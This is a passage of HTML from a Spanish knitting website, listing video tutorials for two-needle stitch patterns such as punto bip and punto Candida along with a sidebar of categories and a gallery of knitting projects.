</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3971 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas" title="PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas" class=""  data-id="3971" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto bip a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas">PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto bip a dos agujas. Este bonito punto se completa cada 6 vueltas y es muy sencillo de tejer siguiendo el paso a paso. Más...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3963 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas" title="Aprende a tejer el punto Candida a dos agujas" class=""  data-id="3963" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto candida dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas">Aprende a tejer el punto Candida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CANDIDA a dos agujas o punto de media. Para tejer este punto solo utilizaremos el punto de derecho y el punto de revés...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3951 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-hojitas-enlazadas-dos-agujas" title="PUNTO HOJITAS ENLAZADAS A DOS AGUJAS" class=""  data-id="3951" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto hojitas enlazadas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-hojitas-enlazadas-a-dos-ag.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-hojitas-enlazadas-dos-agujas">PUNTO HOJITAS ENLAZADAS A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO HOJITAS ENLAZADAS a dos agujas o punto de media. Se completa cada 10 vueltas. Explicado paso a paso. Con este punto podemos...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-7209 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, 